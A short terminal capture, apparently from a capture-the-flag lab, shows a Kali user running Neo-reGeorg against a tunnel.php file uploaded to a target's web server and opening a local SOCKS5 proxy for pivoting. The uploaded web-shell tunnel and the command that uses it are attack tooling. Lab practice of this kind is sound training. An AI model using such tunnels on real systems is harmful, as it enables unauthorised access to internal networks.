 ┌──(kali㉿CSpanias)-[/opt/Neo-reGeorg]
└─$ python3 neoreg.py -k thm -u http://10.10.20.0/uploader/files/tunnel.php
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 5.1.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
    [ Github ] https://github.com/L-codes/Neo-reGeorg
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://10.10.20.0/uploader/files/tunnel.php